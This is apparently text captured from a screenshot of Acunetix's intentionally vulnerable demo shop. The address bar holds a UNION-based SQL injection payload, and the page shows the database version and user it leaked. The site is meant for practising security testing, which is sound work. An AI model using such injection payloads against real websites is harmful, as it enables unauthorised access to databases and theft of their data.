 Not secure | testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%201,user(),3,4,3,4,version(),8,database(),10,11
Bookmarks Settings hosttel pentest raj netcad
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart@localhost
painted by: acuart
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.